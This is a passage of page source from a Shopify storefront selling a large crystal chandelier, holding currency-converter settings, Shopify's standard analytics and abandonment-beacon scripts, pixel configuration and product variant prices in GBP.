(GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "GBP".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59678883993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59678883993,storefrontBaseUrl: "https://www.lyfairs.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1527054489","configuration":"{\"tagID\":\"2614106951691\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1019805849","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1002307737","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12ee65292fb34f1f8a6970098903aa35","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"61178009","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Lyfairs","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"urmyflower.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.lyfairs.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1879.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"42998179627161","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":"DDX-00091","title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Warm Light"},{"price":{"amount":1879.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"42998179659929","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":"DDX-00092","title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ White Light"},{"price":{"amount":1954.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"43037276471449","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":"DDX-01137","title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable Warm Light"},{"price":{"amount":1954.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"43037276504217","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":"DDX-01138","title":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Fabric \/ Dimmable White Light"},{"price":{"amount":2029.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683643033","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Warm Light"},{"price":{"amount":2029.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683675801","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ White Light"},{"price":{"amount":2104.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683708569","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable Warm Light"},{"price":{"amount":2104.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683741337","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light","untranslatedTitle":"18 Lights \/ D29.5\"*H31.5\" \/ Crystal Glass \/ Dimmable White Light"},{"price":{"amount":2375.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683774105","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Warm Light"},{"price":{"amount":2375.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683806873","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ White Light"},{"price":{"amount":2450.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683839641","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable Warm Light"},{"price":{"amount":2450.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683872409","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Fabric \/ Dimmable White Light"},{"price":{"amount":2525.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683905177","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Warm Light"},{"price":{"amount":2525.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683937945","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ White Light"},{"price":{"amount":2600.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784683970713","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable Warm Light"},{"price":{"amount":2600.0,"currencyCode":"GBP"},"product":{"title":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","vendor":"Lyfairs","id":"7625112813721","untranslatedTitle":"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer","url":"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","type":"Chandeliers"},"id":"45784684003481","image":{"src":"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542"},"sku":null,"title":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light","untranslatedTitle":"24 Lights\/D38.6\"*H40.2\" \/ Crystal Glass \/ Dimmable White Light"}],"purchasingCompany":null},},"https://www.lyfairs.co.uk/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"59678883993","storefrontBaseUrl":"https:\/\/www.lyfairs.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1879.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer\",\"vendor\":\"Lyfairs\",\"id\":\"7625112813721\",\"untranslatedTitle\":\"Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room\/Foyer\",\"url\":\"\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer\",\"type\":\"Chandeliers\"},\"id\":\"42998179627161\",\"image\":{\"src\":\"\/\/www.lyfairs.co.uk\/cdn\/shop\/products\/202302151433591.jpg?v=1676444542\"},\"sku\":\"DDX-00091\",\"title\":\"18 Lights \/ D29.5\\\"*H31.5\\\" \/ Fabric \/ Warm Light\",\"untranslatedTitle\":\"18 Lights \/ D29.5\\\"*H31.5\\\" \/ Fabric \/ Warm Light\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
